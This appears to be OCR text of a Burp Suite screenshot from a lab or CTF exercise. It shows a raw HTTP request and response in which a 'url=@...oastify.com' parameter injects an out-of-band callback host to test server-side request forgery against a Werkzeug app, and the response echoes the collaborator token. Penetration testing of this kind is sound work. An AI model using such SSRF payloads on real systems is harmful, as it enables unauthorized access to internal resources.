 Request
Pretty Raw Hex Hackvertor \n
1 POST /?url=@va9z6xvwb01921gjq3apc4eqdhj87zvo.oastify.com/debug/enviroment
HTTP/1.1
2 Host: 192.168.1.85:1337
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.1.85:1337/?feed=home
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: es-ES,es;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 60
12
13 url=@uecyawzvfz5860kiu2eog3iphgn7bxzm.oastify.com/enviroment
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Mon, 04 Mar 2024 22:36:00 GMT
4 Referer: http://192.168.1.85:1337/?feed=home
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 84
7 Connection: close
8
9 <html>
<body>
woqzr8wi1tk6a2cceu7uerzjjgjgzwoqzr8wi1tk6a2c
</body>
</html>